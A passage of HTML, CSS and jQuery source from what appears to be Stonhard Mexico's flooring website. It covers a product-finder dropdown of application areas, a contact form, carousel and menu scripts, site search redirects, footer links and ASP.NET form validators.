		<option value="53444">Pabell&#243;n de Estadio</option>
		<option value="53668">Palcos</option>
		<option value="53465">Panaderias</option>
		<option value="53646">Panader&#237;as</option>
		<option value="53453">Paneles de aire</option>
		<option value="53623">Pasillos</option>
		<option value="53481">Pasillos de Tr&#225;fico</option>
		<option value="53371">Pasillos Exteriores</option>
		<option value="53370">Pasillos Interiores</option>
		<option value="53443">Patios Exteriores</option>
		<option value="53591">Patios y Terrazas</option>
		<option value="53710">Pisos de Deshidrataci&#243;n de Lodos</option>
		<option value="53699">Plataformas de Tren</option>
		<option value="53480">Producci&#243;n / Procesamiento</option>
		<option value="53398">Producci&#243;n y ensamblaje de bol&#237;grafos de vapor</option>
		<option value="53499">Puentes Pateonales</option>
		<option value="53369">Puentes Peatonales</option>
		<option value="53558">Quir&#243;fanos</option>
		<option value="53412">Refiner&#237;a</option>
		<option value="53473">Refrigeradores</option>
		<option value="53446">Regaderas</option>
		<option value="53662">Restaurantes / &#193;rea de Comida</option>
		<option value="53594">Restaurantes / Comedores</option>
		<option value="53609">Restrooms</option>
		<option value="53607">Retail Areas/Shops</option>
		<option value="53416">Revestimiento de tanques, zanjas y sumideros</option>
		<option value="53466">Sala de Bater&#237;as</option>
		<option value="53392">Sala de Conferencia</option>
		<option value="53420">Sala de descanso</option>
		<option value="53485">Sala de Espera</option>
		<option value="53387">Sala de Secado</option>
		<option value="53541">Salas de Autopsia</option>
		<option value="53365">Salas de Espera</option>
		<option value="53397">Salas de Extracci&#243;n</option>
		<option value="53640">Salas de Mezcla</option>
		<option value="53566">Salas de Procedimientos Veterinarios</option>
		<option value="53431">Salones de clases</option>
		<option value="53437">Salones Multiusos</option>
		<option value="53567">Servidumbres</option>
		<option value="53360">Showrooms</option>
		<option value="53706">Sistemas de Transporte (arquetas, tuber&#237;as, estaciones de bombeo)</option>
		<option value="53597">Spas y Centros de Fitness</option>
		<option value="53462">Sub Fabricaci&#243;n</option>
		<option value="53686">Subf&#225;brica</option>
		<option value="53361">Taller de Servicio</option>
		<option value="53715">Tanques de Filtrado / Pozos Limpios</option>
		<option value="53413">Tanques de sedimentaci&#243;n, clarificadores</option>
		<option value="53692">Terminal de Autobuses</option>
		<option value="53546">Tienda de Regalo</option>
		<option value="53510">Tiendas de Maquinaria</option>
		<option value="53386">Vegetaci&#243;n</option>
		<option value="53659">Vest&#237;bulos</option>
		<option value="53417">Zona de Carga</option>
		<option value="53690">Zona de Equipajes</option>
		<option value="53714">Zonas de Carga</option>
		<option value="53403">Zonas de contenci&#243;n / Granjas de tanques</option>
		<option value="53713">Zonas de Contenci&#243;n / Granjas de Tanques</option>
		<option value="53454">Zonas de ensamble</option>
		<option value="53415">Zonas de salpicaduras / derrames</option>
		<option value="53589">Zonas y Caminos Exteriores de Descenso</option>

	</select>
		        <script type="text/javascript">
			        function foo() {
				        //$("#marketsDD, #marketsDD2, #marketsDD12").msDropdown();
				        setStonDrops();
			        }
			        var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			        pageRequestManager.add_endRequest(foo);
		        </script>
                <button onclick="__doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_31$btnProdFinder','')" id="btnProdFinder">Ver Producto</button>
	        
</div>
	</div><!--dropdowns-->
			
			
			
	<div id="podRight">
	<img src="/images/pod1_1.png" alt=""/>
	</div>
	<br clear="all">
</div></li>
			
			<!--<li><div  class="podcage padding" id="contactPod">
		<div style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">CONT&#193;CTENOS</div>
		<p><p><strong>WhatsApp</strong> <a href="https://wa.me/5215525850916" target="_blank">(55) 2585 0916</a></p>
<p>Ciudad de México <strong>(55)</strong> 9140 4500</p>
<p><strong>Horario de Atención</strong></p>
<p>Lunes a Viernes 8:00 a.m. a 5:00 p.m<em>.</em></p>
<p> </p></p>
		<div class="relative">
			<input id="txtContactZipPod" class="zipSearch" type="text" placeholder="C&#243;digo Postal">
			<button class="zipSearchButton" id="zipButtonPod" zipControl="txtContactZipPod"><img src="/images/arrows_light_right_white.png"  alt=""/></button>
		</div>
    </div>
			<script type="text/javascript">
				//Script for all zip searchs to allow only numeric values in the textbox
				$(document).ready(function () {
					setupZipSearchPod();
				});
			
				function setupZipSearchPod() {
					$(function () {
						$("#txtContactZipPod").keydown(function (e) {
							if (e.keyCode == 13)
							{
								if($(this).is(':focus'))
								{
									window.location.href = "http://stonhard.com.mx/contacto/?zip=" + $(this).val()+"";
									e.preventDefault();
								}
							}
						});
					});
			
					$(".zipSearchButton").click(function (e) {
						if($("#"+$(this).attr("zipControl")).length > 0)
						{
							window.location.href = "http://stonhard.com.mx/contacto/?zip=" + $("#"+$(this).attr("zipControl")).val()+"";
							return false;
						}
					});
				}
			</script></li>-->
			<li><div id="ContentPlaceHolderDefault_centerContactPod_33_contactwrapper">
	<style>
		.white_content {
			/*display: none;*/
			height: auto;
			padding: 16px;
			border: 5px solid gray;
			background-color: white;
			z-index: 100000001;
			overflow: auto;
			margin: 0 auto;
			position: fixed;
			width: 400px;
			max-width: 100%;
			top: 50%;
			left: 50%;
			margin-top: -200px;
			margin-left: -200px;
		}

		.black_overlay {
			/*display: none;*/
			position: fixed;
			top: 0%;
			left: 0%;
			width: 100%;
			height: 100%;
			background-color: black;
			z-index: 100000000;
			-moz-opacity: 0.8;
			opacity: .80;
			filter: alpha(opacity=80);
			cursor: default;
		}

		.gdprWrapper {
			width: 60%;
			margin: 0px auto;
		}

		
		.white_content input[type=button].decline, .white_content input[type=button].accept {
			background-color: #0099D8;
			color: #fff !important;
			text-transform: uppercase;
			padding: 9px 20px 9px 20px;
			text-decoration: none !important;
		}
		.white_content input[type=button].decline {
			background-color: gray;
			float: right;
		}

		.centerContactH2
		{

			text-transform: uppercase;
			color: #0099D8;
			font-weight: normal;
			font-size: 1.2em;
			line-height: 1.3;
		}
	</style>

	<div id="ContentPlaceHolderDefault_centerContactPod_33_cfromUP">
	
			<div id="contactCA" class="podcage padding">

				<h2 id="ContentPlaceHolderDefault_centerContactPod_33_contactH1" class="centerContactH2">
					CONTACTO</h2>

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_33$YourName" type="text" id="YourName" class="YourName" placeholder="Nombre" />

				<!--right here-->

				

				<br />

				<input name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_33$YourEmail" type="text" id="YourEmail" placeholder="Dirección  de correo" />

				<br />

				<textarea name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_33$Comments" rows="2" cols="20" id="Comments" placeholder="Mensaje">
</textarea>
				<br />
				<div class="g-recaptcha" id="recaptcha2" data-sitekey="6LcYV3EUAAAAAI_I59hWXEsRR6nyy84q6uQBPkCa"></div>

				<input type="button" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_33$btnSubmit" value="Enviar" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_33$btnSubmit&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" id="btnSubmit" class="btnProdFinder" />
			</div>
			<div id="errorsDiv">
				<span id="ContentPlaceHolderDefault_centerContactPod_33_NameValidator" style="color:Red;visibility:hidden;">Error en el mensaje</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_33_EmailValidation" class="centerError" style="color:Red;visibility:hidden;">Error en el Mensaje</span><br clear="all" />

				<span id="ContentPlaceHolderDefault_centerContactPod_33_CommentValidator" class="centerError" style="color:Red;visibility:hidden;">Error en el mensaje</span>
				<span id="ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid" class="centerError" style="color:Red;visibility:hidden;">Error en el mensaje</span>
			</div>
			
			<script type="text/javascript">
			    function resize() {
			        var ht = $("#crpPod").height();
			        $("#caResults").height(ht);
			    }
			    var pageRequestManager = Sys.WebForms.PageRequestManager.getInstance();
			    pageRequestManager.add_endRequest(resize);
			</script>

			
		
</div>
</div>

</li>
			
			<li><div class="podcage padding" id="contactPod">
						<a href="https://www.youtube.com/channel/UCk5RrThPMQ9xFNHqGaZE90Q" target="_blank"><img src="/media/9065/stontalks_mx2023.jpg" alt="StonTalks_mx2023.jpg"/></a>
					</div></li>
			
		 <br clear="all">   
		</ul>
		

		
		
			      <script type="text/javascript">
                document.addEventListener("DOMContentLoaded", function() {
                    var newsMacro = document.getElementById("newletterPodLi");
                    if (newsMacro) {
                        newsMacro.style.display = "none";
                    }
					
					var productMacro = document.getElementById("productMacro");
                    if (productMacro) {
                        productMacro.style.display = "block";
                    }
					
					
					
                });
            </script>


		
		
	</div>
	
	<br clear="all">   
	</div><!--pods-->

  </main><!-- /main -->

  <footer>
		
	
	<script src="/scripts/smooth-scroll.polyfills.js"></script>
	<script>

        // Instantiate Scrolls
        var scroll = new SmoothScroll('a[href*="#"]:not([data-easing])');
        console.log(scroll);

        if (document.querySelector('[data-easing]')) {
            var linear = new SmoothScroll('[data-easing="linear"]', { easing: 'linear' });

            var easeInQuad = new SmoothScroll('[data-easing="easeInQuad"]', { easing: 'easeInQuad' });
        }
    </script>
	<script type="text/javascript">


        $('.fade').slick({
            dots: false,
            infinite: true,
            speed: 500,
            cssEase: 'linear',
            fade: true,
            arrows: false,

        });

        function moveIt(slideNum) {
            $('.fade').slick('slickGoTo', slideNum);
        }
    </script>
	
	<script>
        $(document).ready(function () {
            $('.tooltipped').tooltip();

        });

    </script>
	
	<script>
        $(document).ready(function () {



            $(window).on('resize orientationchange', function () {
                $('.myslider').slick('resize');
            });




            $(window).on('resize orientationchange', function () {
                $('.testimonySlider').slick('resize');
            });


            $(window).on('resize orientationchange', function () {
                $('.caseStudySlider').slick('resize');
            });



            $(window).on('resize orientationchange', function () {
                $('.certicationMobileSlider').slick('resize');
            });



        });





        $('.myslider').slick({


            centerMode: true,
            
            responsive: [
                {
                    breakpoint: 700,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        infinite: true
                    }

                },

            ],


            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            fade: false,
            infinite: true,

            prevArrow: $('img.a-left'),
            nextArrow: $('img.a-right')

        }).on('beforeChange', function (event, slick, currentSlide, nextSlide) {

			
				//$(".product" + nextSlide).css("color", "#0099D8");
				//$(".product" + currentSlide).css("color", "black");
            $(".product" + currentSlide).css("text-decoration", "none");
            $(".product" + nextSlide).css("font-weight", "bold");
            $(".product" + nextSlide).css("text-decoration", "underline");

            $(".dummymainSliderImage").attr("src","none");
            $(".dummymainSliderImage").css("display", "none");
            $(".mainSliderImage").css("display", "block");
			$(".myclassforImage").removeClass("myclassforImage");
			$(".myclassforImageMobile").removeClass("myclassforImageMobile");
			
			$(".productDescDiv").css("display", "block");
			$(".dummyProductDescDiv").html("");
			$(".dummyProductDescDiv").css("display", "none");
				
			
			$(".firstImage").css("border-color","#0099d8");
			$(".firstImage").css("border-width","15px");
			$(".firstImage").css("border-style","solid");
			$(".firstImage").css("transition","0.3s;box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%)");
			$(".firstImage").css("padding-bottom","0px !important;");
			$(".firstImage").css("margin-bottom","10px !important;");
				
			$(".firstImageMobile").css("border-color","#0099d8");
			$(".firstImageMobile").css("border-width","5px");
			$(".firstImageMobile").css("border-style","solid");
			$(".firstImageMobile").css("transition","0.3s;box-shadow: 0 0px 0px 0 rgb(0 0 0 / 20%)");
			$(".firstImageMobile").css("padding-bottom","0px !important;");
			$(".firstImageMobile").css("margin-bottom","0px !important;");
			$(".firstImageMobile").css("padding-top","0px !important;");	
				
	

        });

        $('.testimonySlider').slick({
            centerMode: true,
           
			initialSlide:1,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                       
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
                
            ],

            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            infinite: true,
            prevArrow: "<img class='a-left control-c prev slick-prev' src='../../../images/arrows_light_left.jpg'>",
            nextArrow: "<img class='a-right control-c next slick-next' src='../../../images/arrows_light_right.jpg'>"

        });

       

        $('a[data-slide]').click(function (e) {
            e.preventDefault();
            var slideno = $(this).data('slide');
            $('.myslider').slick('slickGoTo', slideno - 1);
        });

        $('.caseStudySlider').slick({
		
            centerMode: true,
			initialSlide:2,
            
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
						
                        slidesToShow: 2,
                        slidesToScroll: 1,

                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
                
            ],

            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            infinite: true,
            prevArrow: "<img class='a-left control-c prev slick-prev' src='../../../images/arrows_light_left.jpg'>",
            nextArrow: "<img class='a-right control-c next slick-next' src='../../../images/arrows_light_right.jpg'>"

        });




        $('.certicationMobileSlider').slick({
            centerMode: true,
           
			initialSlide:1,
            responsive: [
                {
                    breakpoint: 1024,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1,
                       
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 1
                    }
                }
               
            ],

            slidesToShow: 6,
            slidesToScroll: 1,
            arrows: true,
            dots: false,
            infinite: true,
            prevArrow: "<img style='left: -3px' class='cert-left control-c prev slick-prev' src='../../../images/arrows_light_left.jpg'>",
            nextArrow: "<img style='right: -3px' class='cert-right control-c next slick-next' src='../../../images/arrows_light_right.jpg'>"

        });





    </script>


	  <div  class="caged">
    
        <div id="rightSide">
        
			<ul id="quicklinks">
    	
				<li></li>
				
						<li><a href='https://www.rpminc.com/privacy-policy/'>Politica de privacidad</a></li>
						<li><a href='https://www.rpminc.com/terms-of-use/'> T&#233;rminos de Uso</a></li>
						<li><a href='https://stonhard.com.mx/cookie-policy/'>Pol&#237;tica de cookies</a></li>
						<li><a href=''>Carreras</a></li>
						<li><a href='https://wa.me/5215525850916'>Atenci&#243;n a Clientes</a></li>
			    
<li><a class="ot-floating-button__open" aria-label="Open Preferences" aria-hidden="false" href="#">Configuración de cookies</a></li>    		</ul>
					<div class="logos">
				<ul>
				</ul>	
			</div>
		
		<div style="margin-top: 50px !important; ">
		<p style="float: left; font-size: 13px; color: #fff;">
		<span style="color: #fff !important;">Corporate HQ: </span> 
		<span style="opacity: 0.6;">1000 E. Park Ave. </span> <br /> 
		<span style="padding-left: 90px; opacity: 0.6;">Maple Shade, NJ 08052 USA</span><br /> 
		<span style="color: #fff !important; padding-left: 60px;"> Call:</span>
		<span style="opacity: 0.6;">800.257.7953</span></p>	
			</div>
		   
		   <a href="/"><img src="/media/8833/est-1922-208x150-1.png" style="float: right;"></a>
		
    </div><!--rightSide-->
    
    
    <div id="leftside">
	 
     <div id="leftRight">
     
		<p><p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Otras marcas de Stonhard</span></span></p></p><br>
				 <ul>
						<li><a href= "http://www.liquidelements.com"><img src="/media/1708/footer_4.png" alt="footer_4.png"/></a></li>
							  
				 </ul>
   	</div>
    <br clear="all">
    </div>
    


     <br clear="all">
    </div>
  </footer><!-- /footer -->
  
</div><!-- /#wrapper -->
	
		
	<script>

		var alts = {};
		$('img').each(function(){
		  var alt = $(this).attr('alt');
		  var link = $(this).attr('src');
			console.log(" Alt Text: " + alt + " Source: " + link + "\n")   
		});
		
		

		
		</script>


	<!--layerSlider-->	
	<script type="text/javascript">
		// Running the code when the document is ready
		$(document).ready(function(){
		
			// Calling LayerSlider on the target element
			$('#layerslider').layerSlider({
					responsive:true,
					autoStart:true,
					responsiveUnder : 800,
					layersContainer : 1260,
				sliderFadeInDuration: 1000,
					showCircleTimer:false,
					navPrevNext:true,
					pauseOnHover:false
				// Slider options goes here,
				// please check the 'List of slider options' section in the documentation
			});
		});
	</script>

	<script type="text/javascript">
	$(document).ready(function(e) {
		//$("#marketsDD17, #marketsDD, #prodSelect,#marketSelect, #marketsDD2, #marketsDD3, #marketsDD4, #marketsDD5, #marketsDD6, #marketsDD7, #marketsDD8, #marketsDD9, #marketsDD10, #marketsDD11, #marketsDD12, #marketsDD13, #marketsDD14").msDropdown();
		setStonDrops();
	});
	</script>
	
	<!--Mobile Menu-->
	
	<script type="text/javascript" src="/js/jquery.mmenu.min.all.js"></script>
	
		
		
	<script type="text/javascript">
	$(document).ready(function() {
	  $("nav#menu").mmenu({
       
		  backButton:{
			  close: true
		  },
		  
          searchfield:{
        add: true,
        search: false,
	 	placeholder: "Search"
    },
          counters  : false,
          
          
          navbars    : [
            {
              position  : 'top',
              content    : [ 'searchfield' ]
            }, {
              position  : 'top',
              content    : [
                'prev',
                'title',
                'close'
              ]
            }
          ]
      
     });
		
		$("nav#menu .mm-search input").keyup(function(e){
			searched = $(this).val();
			 searched = searched.replace(/(%00)+/g, "");
    if(e.keyCode == 13){
      window.location.href = '/search-results/?ap-q=' + $(this).val();
    }
      });
   });
	</script>
	
	<!--Sticky Mav-->
	<script>
		
	$(".scroller").hover(function(){
			
			console.log("Hover In");	
		}, 
							 
			/*Start hover out */function(){
			
			$(this).scrollLeft( 0 );	
		});
		
	$(document).ready(function() {
	var stickyNavTop = $('.head-stick').offset().top;
	 
	var stickyNav = function(){
	var scrollTop = $(window).scrollTop();
		  
	if (scrollTop > stickyNavTop) { 
		$('.head-stick').addClass('sticky');
	} else {
		$('.head-stick').removeClass('sticky'); 
	}
	};
	 
	stickyNav();
	 
	$(window).scroll(function() {
		stickyNav();
	});
	});
	</script>
	
	<!--Scrolling NavBar-->
	<script>
	$(document).ready(function(){
	$(".arrow-left").click(function(){
		$(".scroller").animate({scrollLeft: "-="+700});
	});
	$(".arrow-right").click(function(){
		 $(".scroller").animate({scrollLeft: "+="+700});
   });        
	});	
	</script>
	
	
	<style>	
		
		.product-item #nav li ul li ul {
  line-height: inherit !important;
}
	.menuProducts .dtj {
  line-height: inherit !important;
  
}	
	#nav li ul li ul {
  line-height: inherit !important;
}	
		
 
		@media (max-width: 480px) {
		
			.navBar {
          		 display: none !important;
            
        		}
				.BreadcrumbSubPage
				{
           			display: none !important;
            
        		}
			.marginRightButton
			{
				margin-right: 0px;
				margin-bottom:10px;
				
				
			}
			.minWidthButton
			{
				
				min-width:300px !important;
				
			}
			
		
		
		.deskTopCaseStudySection
		{
			display: none !important;
		}
			
		
		.mobileCaseStudySection
		{
			display: block !important;
		}
		
		
		
		.slick-prev {
    		left: -5px !important;
		}
		.slick-next {
    		right: -5px;
		}
		
		
		.cert-right{
    		right: 5px !important;
		}	
		
		
				
	}

		
		@media (min-width: 481px) and (max-width: 767px) {
		
			.navBar {
          		 display: none !important;
            
        		}
				.BreadcrumbSubPage
				{
           			display: none !important;
            
        		}
			.marginRightButton
			{
				margin-right: 0px;
				margin-bottom:10px;
				
				
			}
			.minWidthButton
			{
				
				min-width:300px !important;
				
			}
			
		
		
		.deskTopCaseStudySection
		{
			display: none !important;
		}
			
		
		.mobileCaseStudySection
		{
			display: block !important;
		}
		
		
		
		
		.slick-prev {
    		left: -5px !important;
		}
		.slick-next {
    		right: -5px;
		}
		
		
		.cert-right{
    		right: 5px !important;
		}	
		
		
				
	}

		
		@media (min-width: 768px) and (max-width: 1024px) {
		
			.header {
          		 display: block !important;
            
        		}
			.navBar {
          		 display: none !important;
            
        		}
				.BreadcrumbSubPage
				{
           			display: none !important;
            
        		}
			.marginRightButton
			{
				margin-right: 0px;
				margin-bottom:10px;
				
				
			}
			.minWidthButton
			{
				
				min-width:300px !important;
				
			}
			
		
		.deskTopCaseStudySection
		{
			display: none !important;
		}
			
		
		.mobileCaseStudySection
		{
			display: block !important;
		}
		
		
		
		
		.slick-prev {
    		left: -5px !important;
		}
		.slick-next {
    		right: -5px;
		}
		
		
		.cert-right{
    		right: 5px !important;
		}	
		
		
				
	}

		/* Media Query for Laptops and Desktops */
        @media (min-width: 1025px) and (max-width: 1280px){
         
		
			.deskTopCaseStudySection
			{
				display: block !important;
			}
			
		
			.mobileCaseStudySection
			{
				display: none !important;
			}
		
			.cert-left 
			{
			   left: -30px !important;
			}
		
        }

		
          
        /* Media Query for Large screens */
        @media (min-width: 1281px) {
           
			.deskTopCaseStudySection
			{
				display: block !important;
			}
			
		
			.mobileCaseStudySection
			{
				display: none !important;
			}
			.cert-left 
			{
			   left: -30px !important;
			}
			
		 
        }
		
	</style>



	<!--searchFunctions-->
			<script>
			( function() {
			  var open = false;
			  $('#searchLNK').on('click', function(e) {
				e.preventDefault();
					var searched = $("#searchBox").val();
				  	searched = searched.replace(/(%00)+/g, "");
					if(searched.length > 2)
					{
					  window.location.href = "http://stonhard.com.mx/resultados-de-la-busqueda/?ap-q="+searched;
					}
			  });
				$('#searchBox').on('keydown', function(e){
					if(e.keyCode == 13){
						e.preventDefault();
						var searched = $("#searchBox").val();
						searched = searched.replace(/(%00)+/g, "");
						if(searched.length > 2)
						{
							window.location.href = "http://stonhard.com.mx/resultados-de-la-busqueda/?ap-q="+searched;
						}
					}
				});
			
			} () );
		</script>

	<script type="text/javascript">
		function setCookie(val)
		{
			document.cookie = "cFormId = "+val+";path=/";
		}
		function setStonDrops() {
			$('.stonDrop').msDropdown();
		}
	</script>
	
	
	
	<script type="text/javascript">
		$(function(){
			$('.dtj').hover(dtjHoverIn,dtjHoverOut);
			function dtjHoverIn(e)
			{
				var oth = $(this).children(".visual-product-menu-sectioned");
				console.log(oth);
				setTimeout(function (){
						   console.log("delayed, add class here or something. Variable oth holds access to submenu");
					
					$(oth[0].children).addClass("open");
                    $(oth[0]).addClass("open");
					
						   },0);
			}
			function dtjHoverOut(e)
			{
				
				setTimeout(function(){
					console.log(e);
					$(e.currentTarget).removeClass("open");
                    $(e.currentTarget.firstElementChild).removeClass("open");
				},0);
			}
		});
	</script>
	
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtPhone"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtEmail"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_ctl04"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtAof"), document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_gdprError_ContactUs"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_NameValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_EmailValidation"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_CommentValidator"), document.getElementById("ContentPlaceHolderDefault_centerContactPod_33_regexEmailValid"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole.controltovalidate = "ddlClientType";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole.errormessage = "Role is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqRole.initialvalue = "Select";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtFirstName";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName.errormessage = "First Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtFirstName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtLastName";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName.errormessage = "Last Name is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtLastName.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_txtCompany";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany.errormessage = "Company is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtCompany.initialvalue = "";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_ddlCountry";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry.errormessage = "Country is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlCountry.initialvalue = "0";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState");
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState.controltovalidate = "ContentPlaceHolderDefault_cp_body_ContactProduct_20_ddlState";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState.errormessage = "State is required.";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState.display = "Dynamic";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState.validationGroup = "PersonalInfoGroup";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqDdlState.initialvalue = "0";
var ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode = document.all ? document.all["ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode"] : document.getElementById("ContentPlaceHolderDefault_cp_body_ContactProduct_20_reqTxtZipCode");
